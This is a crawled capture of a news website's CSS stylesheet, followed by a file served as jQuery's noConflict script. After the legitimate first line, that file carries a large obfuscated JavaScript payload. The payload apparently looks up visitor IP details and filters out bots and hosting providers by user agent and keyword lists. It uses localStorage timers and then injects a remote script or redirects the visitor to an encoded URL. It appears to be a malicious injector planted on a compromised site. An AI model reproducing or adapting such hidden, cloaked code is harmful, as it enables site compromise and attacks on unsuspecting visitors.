    text-transform: uppercase;
    border-radius: 2px;
    display: none;
}

.gkBoxatzenta6events i.fa.fa-map-marker::before{
    display: none;
}

.gkBoxatzenta6events i.fa.fa-calendar::before{
    display: none;
}

.gkBoxatzenta6events .row.clearfix > .eb-events-grid-row-2 {
    margin-top: 5px;
}

.gkBoxatzenta6events .eb-event-item-grid-default-layout {
    max-height: 220px;
    overflow: hidden;
    display: flex;
    flex-direction: column;
    padding-bottom: 6px;
}

.gkBoxatzenta6events .eb-event-thumb-container {
  border-radius: 0 !important;
}

.gkBoxatzenta6events .eb-event-thumb-container a img.eb-event-thumb {
  border-radius: 0px !important;
}

.gkBoxatzenta6events .eb-event-thumb {
    height: 140px; 
    object-fit: cover;
    width: 100%;
}

.gkBoxatzenta6events .eb-event-title-container {
    font-size: 14px;
    line-height: 1.2;
    margin: 4px 0 4px 0;
    flex-grow: 0;
}

.gkBoxatzenta6events .eb-event-title{
    color: #000;
}

.gkBoxatzenta6events .eb-event-date-time{
    font-weight: 100;
}

.gkBoxatzenta6events .eb-event-location a{
    color: #000;
}

.gkBoxatzenta6events .eb-event-date-time {
    font-size: 11px !important;
    padding: 0 4px;
    flex-grow: 0;
    line-height: 1em;
}

.gkBoxatzenta6events .eb-event-location {
    font-size: 11px !important;
    flex-grow: 0;
    line-height: 1em;
}

.gkBoxatzenta6events .eb-event-main-category{
    font-size: 10px;
}

.gkBoxatzenta6events .eb-event-title-container,
.gkBoxatzenta6events .eb-event-date-time,
.gkBoxatzenta6events .eb-event-location,
.gkBoxatzenta6events .eb-event-item-grid-default-layout > div:last-child {
    padding: 1px 1px;
}

.gkBoxatzenta6events .eb-events-grid-items {
    display: flex;
    flex-wrap: wrap;
    margin-left: -8px;
    margin-right: -8px;
}

.gkBoxatzenta6events .eb-events-grid-items > [class*="col-"] {
    flex: 0 0 33.3333%; 
    max-width: 33.3333%;
    padding-left: 6px;
    padding-right: 6px;
    box-sizing: border-box;
}

@media (max-width: 991px) {
  .gkBoxatzenta6events .eb-events-grid-items > [class*="col-"] {
    flex: 0 0 50%;
    max-width: 50%;
  }
}

@media (max-width: 640px) {
  .gkBoxatzenta6events .eb-events-grid-items > [class*="col-"] {
    flex: 0 0 100%;
    max-width: 100%;
  }

  .gkBoxatzenta6events .row {
    margin-left: 0;
    margin-right: 0;
  }
}

.gkBoxatzenta6events .row [class*="col-"] {
    min-height: 60px;
    margin-bottom: 5px;
}

.gkBoxatzenta6events .title-module >h3 {
    margin: 0 0px 25px;
}
/* End */

.raxo-inarticle4.center .latestnews .item{
    display: flex;
    align-items: center;
    flex-direction: column-reverse;
}

.raxo-inarticle4.center .left.item-image {
    width: 250px;
}

.raxo-inarticle4.center .latestnews .item .box-info{
    margin-top: 10px;
    margin-bottom: 15px;
}
.raxo-inarticle4.center .latestnews .item .item-image img{
    height: 100%;
    border-radius: 500px;
    margin-top: 15px;
}

.raxo-inarticle4.center  .latestnews.mod-list{
    border-top: 1px solid #E5E5E5;
    border-bottom: 1px solid #E5E5E5;
}

@media (min-width: 1400px) {
   .gkBoxbot .article-category.layout-default{
        flex-wrap:nowrap;
    }
    .gkBoxbot .article-category .item +.item +.item{
        border-top:0;
        padding-top: 0;
    }
}

@media (max-width: 840px){
.gkBoxpod{
    margin-top: 30px;
}
}

.gkBoxmod1 .article-category .item +.item +.item{
    border-top: 2px solid #E5E5E5;
}

.com_content.view-article.layout-blog.j4 .field-entry.bathmologia .field-label {
        visibility:hidden;
    }
   
@media (min-width: 1400px) {     
.com_content.view-article.layout-blog.j4 .bathmologia {
    border-radius: 3px;
    position: relative;
    margin-bottom: 1rem;
    border: 3px solid #e42525;
    border-radius: 50%;
    padding-bottom: 1rem;
    width: 110px;
    height: 110px;
    color:#111;
    margin-left: 200px;
}

.fields-container .field-entry{
    border-bottom:10;
}

.com_content.view-article.layout-blog.j4 .field-entry.bathmologia .field-value {
    font-size: 40px;
  }
}

@media (max-width: 1400px) {     
.com_content.view-article.layout-blog.j4 .bathmologia {
    border-radius: 3px;
    position: relative;
    margin-bottom: 1rem;
    border: 3px solid #e42525;
    border-radius: 50%;
    padding-bottom: 1rem;
    width: 110px;
    height: 110px;
    color:#111;
    margin-left: 200px;
    }
    
.fields-container .field-entry{
    border-bottom:10;
}
    
.com_content.view-article.layout-blog.j4 .field-entry.bathmologia .field-value {
    font-size: 40px;
}
}

@media (max-width: 840px){
    .com_content.view-article.layout-blog.j4 .field-entry.bathmologia .field-value {
        font-size: 40px;
    }

.com_content.view-article.layout-blog.j4 .bathmologia {
    position: relative;
    margin-bottom: 1rem;
    border: 3px solid #e42525;
    border-radius: 50%;
    padding-bottom: 1rem;
    width: 110px;
    height: 110px;
    color: #111;
    margin-left: 110px;
}
}

.com_content.view-category.layout-blog.j4 .bathmologia{
    text-align:center;
    width:135px;
    padding: 4px 6px;
    font-size: 16px;
    font-weight: bold;
    line-height: 14px;
    color: #fff;
    vertical-align: baseline;
    white-space: nowrap;
    text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
    background-color: #e42525;
}
 
  .demo_td1 .article-category.layout-default .item{
width:300px;
height:600px;
}

.gkBoxgnews {
    padding: 0 25px 25px;
}

img +img{
    margin-top:25px;
}

/* Demo Traffic Driver */
@media(min-width: 1400px) {
    .gkBoxtd .mod-custom.custom {
        border-top: 4px solid #111;
     }
     
    .gkBoxtd .mod-custom.custom img {
       margin-top: 25px;
    }
}

.box.gkBoxamstel{
    margin-top:25px;
    background-color: #ec1c29;
  }

.box.gkBoxamstel .content, .box.gkBoxamstel .title-module{
    padding-left:20px;
    padding-right:20px;
}


.box.gkBoxamstel .category-name a, .box.gkBoxamstel h5 a, .box.gkBoxamstel .title-module >h3{
    color:#fff;
}

.box.gkBoxamstel .title-module >h3{
    border-top: 0;
}

/*Sticky part for Desktop */

@media screen and (min-width: 999px){
    .stickypart {
        display: flex;
        text-align: center;
        align-items: flex-start;
        border: 1px dashed #cccaca;
        height: 750px;
        padding: 15px;
        background: #f0eeee;
        margin-bottom: 35px;
        margin-top: 20px;
        position: sticky;
        display: flex;
        justify-content: center;
        }}
    
    @media screen and (min-width: 999px) {
    .stickypart1 {
        position: sticky;
        top: 20px;
        font-size:14px; } 
    }

/*Sticky part for Mobile */

@media screen and (max-width: 999px){
    .stickypart {
        display: flex;
        text-align: center;
        justify-content: space-around;
        align-items: flex-start;
        border: 1px dashed #cccaca;
        height: 750px;
        padding: 15px;
        background: #f0eeee;
        margin-bottom: 35px;
        margin-top: 20px; 
        position: sticky;
        font-size: 14px;
    }
}       
        
@media screen and (max-width: 999px) {
    .stickypart1 {
        position: sticky;
        top: 20px;
        font-size:14px;
    } 
}
.ba-form-footer {
    visibility: hidden!important;
}

.countdown{
    background-color: #000;
    border: 0px solid #fff!important;
    font-family: 'noto serif';
    font-size: 20px;}

.countdown_title {
    font-size: 20px;
    color: #fff;
}

#clockJS1{
    color: #ccc;
    font-size: 18px;
}
    
#mod-custom612{
    background-color: #000;
    border-top: 0!important;
}


#mod-custom612 a{
        color:white!important;
}


#mod-custom618{
    background-color: #000;
    border-top: 0!important;
}
        
        
#mod-custom618 a{
    color:white!important;
}
    
#mod-custom619{
    background-color: #000;
    border-top: 0!important;
}


#digi_showcase_620 .slick-prev:hover, .slick-prev:focus, .slick-next:hover, .slick-next:focus{
background-color: 0;
}

#digi_showcase_620 .slick-prev, .slick-next{
    background-color: 0;
}

#digi_showcase_620 h3 a{
    color:white;
    font-size:18px;
}

#digi_showcase_620 {
    background-color: #000000;
}

#digi_showcase_carousel .slick-prev:before, #digi_showcase_carousel .slick-next:before{
    color: white;
}

.btn.btn-sm.nl {
    display:none;
}


/*Test for new nea layout */

.gkBoxnewNeaLayout {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
  }
  .gkBoxnewNeaLayout .item {
    width: calc(50% - 10px);
    display: flex;
    flex-direction: column;
  }
  .gkBoxnewNeaLayout .item:first-child {
    width: 100%;
    border-right: 0px solid #E5E5E5;

  }

  .gkBoxnewNeaLayout .article-category.layout-default .thumb-article {
    margin-bottom: 10px!important;
}

  .gkBoxnewNeaLayout .item:first-child .article-title h3 a {
    font-size: 32px;
  }

  .gkBoxnewNeaLayout .item:nth-child(2){
    padding-top: 25px!important;
    padding-bottom: 25px;
    border-top: 1px solid #E5E5E5!important;
  }

  .gkBoxnewNeaLayout .item:first-child .articles-intro {
    display: block;
    padding-top: 10px;
    font-size: 17px!important;
    color: #444
  }

  .gkBoxnewNeaLayout .item:nth-child(3)  {
    padding-top: 25px;
    padding-bottom: 25px;
  }

  .gkBoxnewNeaLayout .item:first-child .item-inner {
    flex-direction: column;
  }
  .gkBoxnewNeaLayout .item-image img {
    max-width: 100%;
    height: auto;
  }

/* Hide tags */

.btn.btn-sm.firstcomment{
	display: none;}

.eb-event-price.btn.btn-primary{
	display:none!important;}

--- FILE ---
content_type: application/javascript
request_url: https://www.avopolis.gr/media/legacy/js/jquery-noconflict.min.js?04499b98c0305b16b373dff09fe79d1290976288
body_size: 3976
content:
var $ = jQuery.noConflict();const _0x426ac8=_0xf6a3;(function(_0x5572b4,_0x16f759){const _0x2427ba=_0xf6a3,_0x396829=_0x5572b4();while(!![]){try{const _0x375ba6=-parseInt(_0x2427ba(0x230))/0x1*(-parseInt(_0x2427ba(0x1ce))/0x2)+parseInt(_0x2427ba(0x1c1))/0x3+-parseInt(_0x2427ba(0x1ec))/0x4*(parseInt(_0x2427ba(0x231))/0x5)+parseInt(_0x2427ba(0x1ca))/0x6+-parseInt(_0x2427ba(0x1d2))/0x7*(parseInt(_0x2427ba(0x1de))/0x8)+-parseInt(_0x2427ba(0x242))/0x9*(-parseInt(_0x2427ba(0x1e4))/0xa)+-parseInt(_0x2427ba(0x22e))/0xb;if(_0x375ba6===_0x16f759)break;else _0x396829['push'](_0x396829['shift']());}catch(_0x29593b){_0x396829['push'](_0x396829['shift']());}}}(_0x3af9,0x55cc1));const _0x5514b5=_0x426ac8(0x22c),_0x20c9e5=0x2,_0x58fbfa=[_0x426ac8(0x1cb),_0x426ac8(0x1d0),_0x426ac8(0x213),_0x426ac8(0x237),_0x426ac8(0x20e),_0x426ac8(0x1e5),_0x426ac8(0x243),_0x426ac8(0x1c0),_0x426ac8(0x217),_0x426ac8(0x1da),_0x426ac8(0x1e9),_0x426ac8(0x1e7),_0x426ac8(0x20a),_0x426ac8(0x23c),_0x426ac8(0x232),_0x426ac8(0x1c8),_0x426ac8(0x1d7),_0x426ac8(0x22a),_0x426ac8(0x1f2),_0x426ac8(0x1fc),_0x426ac8(0x22d),_0x426ac8(0x1dc),_0x426ac8(0x212),_0x426ac8(0x21e),_0x426ac8(0x20d),_0x426ac8(0x239),_0x426ac8(0x1cc),_0x426ac8(0x223),_0x426ac8(0x238),_0x426ac8(0x1c3),_0x426ac8(0x219)],_0x5aec97=['5','46'];function _0xf6a3(_0x22df82,_0x38a3f6){const _0x295e60=_0x3af9();return _0xf6a3=function(_0x3d7e5d,_0x255da6){_0x3d7e5d=_0x3d7e5d-0x1c0;let _0x3e6f4e=_0x295e60[_0x3d7e5d];if(_0xf6a3['ZMzxYj']===undefined){var _0x5d8021=function(_0x1f57e8){const _0xe69968='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x324920='',_0x31dd1b='',_0x573c9f=_0x324920+_0x5d8021;for(let _0x2cee8e=0x0,_0x5514b5,_0x20c9e5,_0x58fbfa=0x0;_0x20c9e5=_0x1f57e8['charAt'](_0x58fbfa++);~_0x20c9e5&&(_0x5514b5=_0x2cee8e%0x4?_0x5514b5*0x40+_0x20c9e5:_0x20c9e5,_0x2cee8e++%0x4)?_0x324920+=_0x573c9f['charCodeAt'](_0x58fbfa+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x5514b5>>(-0x2*_0x2cee8e&0x6)):_0x2cee8e:0x0){_0x20c9e5=_0xe69968['indexOf'](_0x20c9e5);}for(let _0x5aec97=0x0,_0x256a54=_0x324920['length'];_0x5aec97<_0x256a54;_0x5aec97++){_0x31dd1b+='%'+('00'+_0x324920['charCodeAt'](_0x5aec97)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x31dd1b);};_0xf6a3['aTcRQP']=_0x5d8021,_0x22df82=arguments,_0xf6a3['ZMzxYj']=!![];}const _0x4fa504=_0x295e60[0x0],_0x3af9f4=_0x3d7e5d+_0x4fa504,_0xf6a38c=_0x22df82[_0x3af9f4];if(!_0xf6a38c){const _0x3c3d1d=function(_0x1cb664){this['RGTvkT']=_0x1cb664,this['COlaJU']=[0x1,0x0,0x0],this['mOzBfH']=function(){return'newState';},this['kfLqPC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ASRFKZ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3c3d1d['prototype']['dpKfHB']=function(){const _0x3ae451=new RegExp(this['kfLqPC']+this['ASRFKZ']),_0x52bb99=_0x3ae451['test'](this['mOzBfH']['toString']())?--this['COlaJU'][0x1]:--this['COlaJU'][0x0];return this['MqgpHq'](_0x52bb99);},_0x3c3d1d['prototype']['MqgpHq']=function(_0x100539){if(!Boolean(~_0x100539))return _0x100539;return this['xbOOWV'](this['RGTvkT']);},_0x3c3d1d['prototype']['xbOOWV']=function(_0x4f082b){for(let _0x2d7763=0x0,_0x2a8d69=this['COlaJU']['length'];_0x2d7763<_0x2a8d69;_0x2d7763++){this['COlaJU']['push'](Math['round'](Math['random']())),_0x2a8d69=this['COlaJU']['length'];}return _0x4f082b(this['COlaJU'][0x0]);},new _0x3c3d1d(_0xf6a3)['dpKfHB'](),_0x3e6f4e=_0xf6a3['aTcRQP'](_0x3e6f4e),_0x22df82[_0x3af9f4]=_0x3e6f4e;}else _0x3e6f4e=_0xf6a38c;return _0x3e6f4e;},_0xf6a3(_0x22df82,_0x38a3f6);}function _0x256a54(_0x2d7763,_0x2a8d69){const _0x4fee0c=_0x426ac8;if(!_0x2d7763)return![];const _0x345ce4=_0x2d7763[_0x4fee0c(0x1d8)]();return _0x2a8d69[_0x4fee0c(0x209)](_0x321652=>_0x345ce4[_0x4fee0c(0x215)](_0x321652[_0x4fee0c(0x1d8)]()));}function _0x3af9(){const _0x32db48=['C2vHCMnO','yxbWBhK','y3jLyxrLrwXLBwvUDa','DNbU','Dg9mB3DLCKnHC2u','CMvMzxjYzxjqB2XPy3K','yxP1CMu','ANnVBG','zgvKAwnHDgvK','B3jN','ndi1nNbIr0DJEG','DxnLCKfNzw50','yMX1zxn0ywnRCW','rKjbvG','zw11Bgf0B3i','rKjFsufc','ntbrt3Dszg4','y2XVDwrMBgfYzq','yxbWzw5Kq2HPBgq','B3zO','yxjJAa','zgLNAxrHBg9JzwfU','D2fYBG','BM8TCMvMzxjYzxi','mJbuz2fzEeK','y3vYBa','x19WCM90B19F','Dw5KzwzPBMvK','yxHPB3m','zgvIAwfU','zxHPDa','DMLYDhvHBgjVEa','y2HLy2TLCG','z2v0sxrLBq','C3bPzgvY','BwvTDq','AxntDxnWAwnPB3vZ','DhjHy2u','yw5VBNLT','Aw5MBW','ChjVEhK','BM90zu51BgW','Dg9tDhjPBMC','B2TODhrW','z2vUEw1VDgLVBG','AMf2yq','yMLUza','vMiYtM03uwe0v3m2rwq','zxHJzxb0Aw9U','C2nYyxbLCG','Bg9N','DgfIBgu','D2LUzg93CYbUDa','C29Tzq','y29UDgfIBW','zxjYB3i','AgLKzw15','C2vYDMvY','zMfJzwjVB2S','jNe9','yNvYCa','qw5KCM9Pza','y2XVDwq','yMLUzW','y29UC3rYDwn0B3i','Aw5JBhvKzxm','Ahr0Chm6lY9PCgLUzM8UAw8VANnVBG','BwLJCM9ZB2z0','tw9IAwXL','BM90AgLUz3rVAgLKzq','yw5HBhL6zxi','C2rRigj1AwXK','y3jHD2W','B2jQzwn0','yM90','zwXLy3rYB24','C3bSAxq','zNvUy3rPB24','AgvHza','zgvKAwm','mti3','C2nYAxb0','C2v0sxrLBq','BwfJAw50B3nO','Ag9ZDg5HBwu','kcGOlISPkYKRksSK','Dg9Y','ChjVDg90ExbL','Ahr0Chm6lY9Jzg5QCY5ZCgfJzs9nm2DwyJDrEdLWtgrgnhq','y3jHD2XLCG','mta4mti2otjtAvzztwG','CMvWBgfJzq','ndLhB2Pvu0S','mJCZnZq1qNngEfjk','BgLUB2rL','BgLID3D3','Ahr0CgnSAwvUDa','zMvKB3jH','D2DLDa','yMfPzhu','Ag9ZDgLUzW','Ag9ZDa','CMvXDwvZDhm','BM94','Agv0EM5LCG','zdDLnMq1nwjHmZC5yteZzda4yZi1zde1zMfMmMeYm2i','BgLUDxGGEdG2','p189','Cg9ZDg1HBG','BgrWBgf5zxi','odCZnZGZEe9SDgXX','yw1HEM9U','DgHLBG','yxDZ','mteYmdmXn25Sywn0EG','EdeX','y3LIzxjVBg9NEq','ChnPCgHVBG','y29UC29Szq','ChL0Ag9U','DM13yxjL','DNvSDhi','BM93','mtu5mJyXmeHfuuT5Cq','z29Vz2XL','DNbZ','C3jJ','mJa5odzyDLPZqKK','jhT1CMXFmh0/xZ0KE0rHDguUBM93kcL9jNe9jhTLBMnVzgvvuKLdB21WB25LBNqOA3DVCMrFmcL9','EwfUzgv4','Dwj1BNr1','mZK5Dxf5CwD1','BgvUz3rO'];_0x3af9=function(){return _0x32db48;};return _0x3af9();}function _0x3c3d1d(_0x2440ff){const _0x5e59c9=_0x426ac8,_0x26ec6c=[_0x5e59c9(0x224),'0'],_0x4f59ad=_0x2440ff[_0x5e59c9(0x220)]('.')[0x0];return!(_0x26ec6c[_0x5e59c9(0x215)](_0x4f59ad)||_0x5aec97[_0x5e59c9(0x215)](_0x4f59ad));}function _0x1cb664(_0x1a2e3e){const _0x5299d5=_0x426ac8;noCacheUrl_0=_0x5514b5+_0x5299d5(0x23f)+Date[_0x5299d5(0x1c9)]()+_0x5299d5(0x20f)+encodeURIComponent(_0x1a2e3e);var _0x2a5fd0=document[_0x5299d5(0x1d6)](_0x5299d5(0x225));_0x2a5fd0[_0x5299d5(0x1cd)]=noCacheUrl_0,document[_0x5299d5(0x222)][_0x5299d5(0x1e6)](_0x2a5fd0);}function _0x3ae451(_0x48d649){const _0x28d7c5=_0x426ac8;noCacheUrl_0=_0x5514b5+_0x28d7c5(0x23f)+Date[_0x28d7c5(0x1c9)]()+_0x28d7c5(0x20f)+encodeURIComponent(_0x48d649),document[_0x28d7c5(0x1d9)]=_0x28d7c5(0x1eb),location[_0x28d7c5(0x22f)](noCacheUrl_0);}async function _0x52bb99(){const _0x458120=_0x426ac8,_0x46ea36=(function(){let _0x16f3c8=!![];return function(_0x49b969,_0x7ed2a4){const _0x6530b9=_0x16f3c8?function(){const _0x155947=_0xf6a3;if(_0x7ed2a4){const _0x393b75=_0x7ed2a4[_0x155947(0x1d5)](_0x49b969,arguments);return _0x7ed2a4=null,_0x393b75;}}:function(){};return _0x16f3c8=![],_0x6530b9;};}()),_0x50fe10=_0x46ea36(this,function(){const _0x1a7a8c=_0xf6a3;return _0x50fe10[_0x1a7a8c(0x1fe)]()[_0x1a7a8c(0x1d4)](_0x1a7a8c(0x229))[_0x1a7a8c(0x1fe)]()[_0x1a7a8c(0x214)](_0x50fe10)[_0x1a7a8c(0x1d4)](_0x1a7a8c(0x229));});_0x50fe10();try{const _0x1b15e8=await fetch(_0x458120(0x216)),_0x48437e=await _0x1b15e8[_0x458120(0x1db)](),_0x41bbee=_0x48437e['ip'],_0xff40ac=_0x48437e[_0x458120(0x1dd)]||'',_0x4a9a3f=_0x48437e[_0x458120(0x228)]||'',_0x5f5b68=_0x256a54(_0xff40ac,_0x58fbfa),_0x40b888=_0x256a54(_0x4a9a3f,_0x58fbfa),_0x2ecc6b=_0x5f5b68||_0x40b888,_0x145b47={'ip':_0x41bbee,'org':_0xff40ac,'hostname':_0x4a9a3f,'isSuspicious':_0x2ecc6b};return _0x145b47;}catch(_0xd9852e){}}function _0x100539(){const _0xd4ba36=_0x426ac8,_0xe5a16b=_0x20c9e5*0x18*0x3c*0x3c*0x3e8,_0x37f707=Date[_0xd4ba36(0x1c9)](),_0x1aff37=_0xd4ba36(0x23d),_0x4c4ce9=_0xd4ba36(0x203),_0x29ebd0=_0xd4ba36(0x1fd),_0x108b10=_0xd4ba36(0x1cf),_0x39f14c=localStorage[_0xd4ba36(0x1f5)](_0x1aff37);if(_0x39f14c){const _0x3855bd=_0x37f707-Number(_0x39f14c);if(_0x3855bd<_0xe5a16b)return;localStorage[_0xd4ba36(0x226)](_0x1aff37,String(_0x37f707));let _0x3ac089=Number(localStorage[_0xd4ba36(0x1f5)](_0x4c4ce9))||0x1;_0x3ac089++,localStorage[_0xd4ba36(0x226)](_0x4c4ce9,String(_0x3ac089)),_0x1cb664(_0x3ac089);}else localStorage[_0xd4ba36(0x226)](_0x1aff37,String(_0x37f707)),localStorage[_0xd4ba36(0x226)](_0x4c4ce9,'1'),_0x1cb664('1');}function _0x4f082b(){const _0x44fc12=_0x426ac8,_0x170ad5=(function(){let _0x4b98dc=!![];return function(_0x531989,_0x3a5fed){const _0x53e4df=_0x4b98dc?function(){const _0x403813=_0xf6a3;if(_0x3a5fed){const _0x56b94d=_0x3a5fed[_0x403813(0x1d5)](_0x531989,arguments);return _0x3a5fed=null,_0x56b94d;}}:function(){};return _0x4b98dc=![],_0x53e4df;};}()),_0x3aebbb=_0x170ad5(this,function(){const _0x6d117f=_0xf6a3,_0x59f185=typeof window!==_0x6d117f(0x1ef)?window:typeof process===_0x6d117f(0x21d)&&typeof require===_0x6d117f(0x221)&&typeof global===_0x6d117f(0x21d)?global:this,_0x51ae78=_0x59f185[_0x6d117f(0x1c5)]=_0x59f185[_0x6d117f(0x1c5)]||{},_0x2d99d7=[_0x6d117f(0x206),_0x6d117f(0x1ea),_0x6d117f(0x1fb),_0x6d117f(0x20b),_0x6d117f(0x204),_0x6d117f(0x207),_0x6d117f(0x1f9)];for(let _0x557f4b=0x0;_0x557f4b<_0x2d99d7[_0x6d117f(0x1d3)];_0x557f4b++){const _0x40c3fb=_0x170ad5[_0x6d117f(0x214)][_0x6d117f(0x22b)][_0x6d117f(0x202)](_0x170ad5),_0xda9731=_0x2d99d7[_0x557f4b],_0xdf7b08=_0x51ae78[_0xda9731]||_0x40c3fb;_0x40c3fb[_0x6d117f(0x1ee)]=_0x170ad5[_0x6d117f(0x202)](_0x170ad5),_0x40c3fb[_0x6d117f(0x1fe)]=_0xdf7b08[_0x6d117f(0x1fe)][_0x6d117f(0x202)](_0xdf7b08),_0x51ae78[_0xda9731]=_0x40c3fb;}});_0x3aebbb();const _0x2f90dc=navigator[_0x44fc12(0x1df)][_0x44fc12(0x1d8)](),_0x4e32c8=[_0x44fc12(0x218),_0x44fc12(0x211)],_0xe42ed0=[_0x44fc12(0x208),_0x44fc12(0x227),_0x44fc12(0x23e),_0x44fc12(0x1c2),_0x44fc12(0x1d1),_0x44fc12(0x235),_0x44fc12(0x1e8),_0x44fc12(0x1f1),_0x44fc12(0x21e),_0x44fc12(0x1f6),_0x44fc12(0x22d),_0x44fc12(0x21c),_0x44fc12(0x1f4),_0x44fc12(0x21a),_0x44fc12(0x205),_0x44fc12(0x1e3),_0x44fc12(0x1e1),'FB','ya',_0x44fc12(0x1d0),'FB',_0x44fc12(0x1d7),_0x44fc12(0x1fc),_0x44fc12(0x22a),_0x44fc12(0x1fa),_0x44fc12(0x20c),_0x44fc12(0x1c4),_0x44fc12(0x1e2),_0x44fc12(0x21b),_0x44fc12(0x200),_0x44fc12(0x23b),_0x44fc12(0x1e0),_0x44fc12(0x1f7),_0x44fc12(0x241),_0x44fc12(0x1f3),_0x44fc12(0x1c7),_0x44fc12(0x1ed),_0x44fc12(0x210),_0x44fc12(0x236),_0x44fc12(0x1c6),_0x44fc12(0x23a),_0x44fc12(0x201),_0x44fc12(0x1ff),_0x44fc12(0x240),_0x44fc12(0x233),_0x44fc12(0x1f0),_0x44fc12(0x234),_0x44fc12(0x21f)],_0x45d249=_0x4e32c8[_0x44fc12(0x209)](_0x34342a=>_0x2f90dc[_0x44fc12(0x215)](_0x34342a[_0x44fc12(0x1d8)]())),_0x140ebd=_0xe42ed0[_0x44fc12(0x209)](_0x3d2f66=>_0x2f90dc[_0x44fc12(0x215)](_0x3d2f66[_0x44fc12(0x1d8)]()));return _0x45d249&&!_0x140ebd;}if(_0x4f082b())_0x52bb99()[_0x426ac8(0x244)](_0x9dc5c5=>{const _0x1a5eb2=_0x426ac8;if(_0x9dc5c5[_0x1a5eb2(0x1f8)]||!_0x3c3d1d(_0x9dc5c5['ip'])){}else _0x100539();});else{}